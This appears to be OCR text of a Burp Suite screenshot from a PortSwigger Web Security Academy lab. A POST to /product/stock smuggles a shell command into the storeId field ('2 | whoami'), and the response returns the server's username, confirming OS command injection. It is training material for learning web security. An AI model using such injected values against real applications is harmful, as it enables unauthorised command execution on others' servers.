 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a9000fa04a9048e817d6ce6006b006b.web-security-academy.net
3 Cookie: session=I4adXMTVXbzpArYRDMK4OPAvNytvZpDH
4 Content-Length: 30
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin: https://0a9000fa04a9048e817d6ce6006b006b.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a9000fa04a9048e817d6ce6006b006b.web-security-academy.net/product?productId=
2
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 productId=2&storeId=2+|+whoami
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-RlIAvl
7